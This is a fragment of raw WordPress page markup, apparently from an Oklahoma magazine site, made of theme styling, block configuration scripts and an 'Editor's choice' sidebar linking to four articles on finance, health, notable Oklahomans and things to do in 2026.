.td-module-container:before{display:none!important}.tdi_147 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_147 .td-read-more{margin:25px 0 0 0}.tdi_147 .entry-title{font-size:12px!important;line-height:1.4!important}@media (min-width:768px){.tdi_147 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_147 .td_module_wrap{padding-bottom:5px;margin-bottom:5px}.tdi_147 .td-module-container:before{bottom:-5px}.tdi_147 .td_module_wrap{padding-bottom:5px!important;margin-bottom:5px!important}.tdi_147 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_147 .td_module_wrap .td-module-container:before{display:block!important}.tdi_147 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_147 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_147 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_147 = new tdBlock();
block_tdi_147.id = "tdi_147";
block_tdi_147.atts = '{"show_com":"none","image_width":"30","image_floated":"float_left","meta_padding":"eyJhbGwiOiIwIDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMTVweCIsInBvcnRyYWl0IjoiMCAwIDAgMTBweCJ9","image_height":"70","meta_info_horiz":"content-horiz-left","modules_category":"above","modules_category_margin":"","show_excerpt":"none","show_btn":"none","show_review":"none","show_cat":"none","m_padding":"0","shadow_shadow_color":"rgba(0,0,0,0.14)","f_title_font_family":"99","tdc_css":"[base64]","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","underline_height":"0","f_title_font_weight":"400","show_author":"none","show_date":"none","art_title":"0","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#c6c453","modules_divider":"","h_effect":"","title_txt_hover":"#c6c453","f_title_font_line_height":"eyJhbGwiOiIxLjMiLCJwb3J0cmFpdCI6IjEuNCJ9","all_modules_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxNSJ9","category_id":"","sort":"popular7","td_ajax_preloading":"preload","modules_on_row":"","modules_gap":"0","modules_category_padding":"0","mc1_el":"42","author_txt":"#ffffff","author_txt_hover":"#ffffff","date_txt":"rgba(255,255,255,0.6)","ex_txt":"rgba(255,255,255,0.7)","art_btn":"eyJsYW5kc2NhcGUiOiIzMHB4IDAgMCAwIiwicG9ydHJhaXQiOiIyNXB4IDAgMCAwIiwiYWxsIjoiMCJ9","btn_padding":"0","btn_bg_hover":"rgba(255,255,255,0)","btn_bg":"rgba(255,255,255,0)","title_txt":"#ffffff","art_excerpt":"0","meta_info_align":"center","cat_txt_hover":"rgba(198,196,83,0.8)","limit":"4","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","image_size":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","all_underline_height":"","all_underline_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_147","tdc_css_class":"tdi_147","tdc_css_class_style":"tdi_147_rand_style"}';
block_tdi_147.td_column_number = "1";
block_tdi_147.block_type = "td_flex_block_1";
block_tdi_147.post_count = "0";
block_tdi_147.found_posts = "0";
block_tdi_147.header_color = "";
block_tdi_147.ajax_pagination_infinite_stop = "";
block_tdi_147.max_num_pages = "0";
tdBlocksArray.push(block_tdi_147);
</script><div class="td-block-title-wrap"></div><div id=tdi_147 class="td_block_inner td-mc1-wrap"></div></div></div></div><div class="vc_column tdi_149  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_149{vertical-align:baseline}.tdi_149>.wpb_wrapper,.tdi_149>.wpb_wrapper>.tdc-elements{display:block}.tdi_149>.wpb_wrapper>.tdc-elements{width:100%}.tdi_149>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_149>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_149{margin-bottom:40px!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_150 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_150" >
<style>.tdi_150{margin-bottom:10px!important}@media (min-width:768px) and (max-width:1018px){.tdi_150{margin-bottom:0px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_150{margin-bottom:0px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_151 .tdm-title{color:#ffffff}body .tdi_151:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_151 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_151:hover .tdm-title{cursor:default}.tdi_151 .tdm-title{font-family:Cabin!important;font-size:18px!important;line-height:1!important;font-weight:400!important;text-transform:capitalize!important}@media (min-width:768px) and (max-width:1018px){.tdi_151 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_151 "><h3 class="tdm-title tdm-title-xsm">Editor's choice</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_152 td-pb-border-top td_block_template_1 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_152" >
<style>.tdi_152{margin-bottom:0px!important}</style>
<style>.tdi_152 .td-image-wrap{padding-bottom:70%}.tdi_152 .entry-thumb{background-position:center 50%}.tdi_152 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0;margin-left:0;margin-right:auto}.ie10 .tdi_152 .td-image-container,.ie11 .tdi_152 .td-image-container{flex:0 0 auto}.tdi_152 .td-module-container{flex-direction:row;padding:0px;border-color:#eaeaea!important}.ie10 .tdi_152 .td-module-meta-info,.ie11 .tdi_152 .td-module-meta-info{flex:1}body .tdi_152 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_152 .td-module-meta-info{padding:0 0 0 20px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}.tdi_152 .td-category-pos-above .td-post-category{align-self:flex-start;align-self:flex-start!important}.tdi_152 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:5px;margin-bottom:5px}.tdi_152 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_152 .td-module-container:before{bottom:-5px;border-color:#eaeaea}.tdi_152 .td-post-vid-time{display:block}.tdi_152 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:#c6c453}.tdi_152 .td-post-category:not(.td-post-extra-category){display:none}.tdi_152 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_152 .td-excerpt{display:none;color:rgba(255,255,255,0.7);margin:0px;column-count:1;column-gap:48px}.tdi_152 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_152 .td-read-more{display:none;margin:0px}.tdi_152 .td-author-date{display:none}.tdi_152 .td-post-author-name{display:none}.tdi_152 .td-post-date,.tdi_152 .td-post-author-name span{display:none;color:rgba(255,255,255,0.6)}.tdi_152 .entry-review-stars{display:none}.tdi_152 .td-icon-star,.tdi_152 .td-icon-star-empty,.tdi_152 .td-icon-star-half{font-size:15px}.tdi_152 .td-module-comments{display:none}.tdi_152 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_152 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_152 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:rgba(198,196,83,0.8)}.tdi_152 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_152 .td_module_wrap:hover .td-module-title a{color:#c6c453!important}.tdi_152 .td-post-author-name a{color:#ffffff}.tdi_152 .td-post-author-name:hover a{color:#ffffff}.tdi_152 .td-module-meta-info,.tdi_152 .td-next-prev-wrap{text-align:left}.tdi_152 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_152 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_152 .entry-title{margin:0px;font-family:Cabin!important;font-size:14px!important;line-height:1.3!important;font-weight:400!important}.tdi_152 .td-read-more a{padding:0px;background-color:rgba(255,255,255,0)!important}.tdi_152 .td-read-more:hover a{background-color:rgba(255,255,255,0)!important}html:not([class*='ie']) .tdi_152 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_152 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_152 .td-module-meta-info{padding:0 0 0 15px}.tdi_152 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_152 .td-module-container:before{bottom:-7.5px}.tdi_152 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_152 .td_module_wrap .td-module-container:before{display:block!important}.tdi_152 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_152 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_152 .td-read-more{margin:30px 0 0 0}@media (min-width:768px){.tdi_152 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_152 .td-module-meta-info{padding:0 0 0 10px}.tdi_152 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_152 .td-module-container:before{bottom:-5px}.tdi_152 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_152 .td_module_wrap .td-module-container:before{display:block!important}.tdi_152 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_152 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_152 .td-read-more{margin:25px 0 0 0}.tdi_152 .entry-title{font-size:12px!important;line-height:1.4!important}@media (min-width:768px){.tdi_152 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_152 .td_module_wrap{padding-bottom:5px;margin-bottom:5px}.tdi_152 .td-module-container:before{bottom:-5px}.tdi_152 .td_module_wrap{padding-bottom:5px!important;margin-bottom:5px!important}.tdi_152 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_152 .td_module_wrap .td-module-container:before{display:block!important}.tdi_152 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_152 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_152 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_152 = new tdBlock();
block_tdi_152.id = "tdi_152";
block_tdi_152.atts = '{"show_com":"none","image_width":"30","image_floated":"float_left","meta_padding":"eyJhbGwiOiIwIDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMTVweCIsInBvcnRyYWl0IjoiMCAwIDAgMTBweCJ9","image_height":"70","meta_info_horiz":"content-horiz-left","modules_category":"above","modules_category_margin":"","show_excerpt":"none","show_btn":"none","show_review":"none","show_cat":"none","m_padding":"0","shadow_shadow_color":"rgba(0,0,0,0.14)","f_title_font_family":"99","tdc_css":"[base64]","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","underline_height":"0","f_title_font_weight":"400","show_author":"none","show_date":"none","art_title":"0","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#c6c453","modules_divider":"","h_effect":"","title_txt_hover":"#c6c453","f_title_font_line_height":"eyJhbGwiOiIxLjMiLCJwb3J0cmFpdCI6IjEuNCJ9","all_modules_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxNSJ9","category_id":"","sort":"featured","td_ajax_preloading":"preload","modules_on_row":"","modules_gap":"0","modules_category_padding":"0","mc1_el":"42","author_txt":"#ffffff","author_txt_hover":"#ffffff","date_txt":"rgba(255,255,255,0.6)","ex_txt":"rgba(255,255,255,0.7)","art_btn":"eyJsYW5kc2NhcGUiOiIzMHB4IDAgMCAwIiwicG9ydHJhaXQiOiIyNXB4IDAgMCAwIiwiYWxsIjoiMCJ9","btn_padding":"0","btn_bg_hover":"rgba(255,255,255,0)","btn_bg":"rgba(255,255,255,0)","title_txt":"#ffffff","art_excerpt":"0","meta_info_align":"center","cat_txt_hover":"rgba(198,196,83,0.8)","limit":"4","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","image_size":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","all_underline_height":"","all_underline_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_152","tdc_css_class":"tdi_152","tdc_css_class_style":"tdi_152_rand_style"}';
block_tdi_152.td_column_number = "1";
block_tdi_152.block_type = "td_flex_block_1";
block_tdi_152.post_count = "4";
block_tdi_152.found_posts = "361";
block_tdi_152.header_color = "";
block_tdi_152.ajax_pagination_infinite_stop = "";
block_tdi_152.max_num_pages = "91";
tdBlocksArray.push(block_tdi_152);
</script><div class="td-block-title-wrap"></div><div id=tdi_152 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://okmag.com/blog/future-proofing-your-finance/"  rel="bookmark" class="td-image-wrap " title="Future-Proofing Your Finance" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_153{background-image:url("https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/AdobeStock_414729770-1392x781.jpeg?lossy=1&strip=0&webp=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_153" style="background-image: url('https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/AdobeStock_414729770-696x391.jpeg?lossy=1&strip=0&webp=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/future-proofing-your-finance/"  rel="bookmark" title="Future-Proofing Your Finance">Future-Proofing Your Finance</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://okmag.com/blog/oklahomans-of-the-year-12/"  rel="bookmark" class="td-image-wrap " title="Oklahomans of the Year" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_154{background-image:url("https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/3.-Oklahomans-of-the-Year-1392x720.jpg?lossy=1&strip=0&webp=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_154" style="background-image: url('https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/3.-Oklahomans-of-the-Year-696x360.jpg?lossy=1&strip=0&webp=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/oklahomans-of-the-year-12/"  rel="bookmark" title="Oklahomans of the Year">Oklahomans of the Year</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://okmag.com/blog/a-healthier-year-ahead/"  rel="bookmark" class="td-image-wrap " title="A Healthier Year Ahead" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_155{background-image:url("https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/AdobeStock_1519558751-1392x929.jpeg?lossy=1&strip=0&webp=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_155" style="background-image: url('https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/AdobeStock_1519558751-696x465.jpeg?lossy=1&strip=0&webp=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/a-healthier-year-ahead/"  rel="bookmark" title="A Healthier Year Ahead">A Healthier Year Ahead</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://okmag.com/blog/things-to-do-in-2026/"  rel="bookmark" class="td-image-wrap " title="Things to Do in 2026" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_156{background-image:url("https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/Route-66-Rising-Sculpture-v2-1392x929.jpg?lossy=1&strip=0&webp=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_156" style="background-image: url('https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/Route-66-Rising-Sculpture-v2-e1766988944143-696x661.jpg?lossy=1&strip=0&webp=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/things-to-do-in-2026/"  rel="bookmark" title="Things to Do in 2026">Things to Do in 2026</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_158  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_158{vertical-align:baseline}.tdi_158>.wpb_wrapper,.tdi_158>.wpb_wrapper>.tdc-elements{display:block}.tdi_158>.wpb_wrapper>.tdc-elements{width:100%}.tdi_158>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_158>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_158{margin-bottom:30px!important}}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_160 "  style="height: 32px"></div></div></div><div class="vc_column tdi_162  wpb_column vc_column_container tdc-column td-pb-span3">
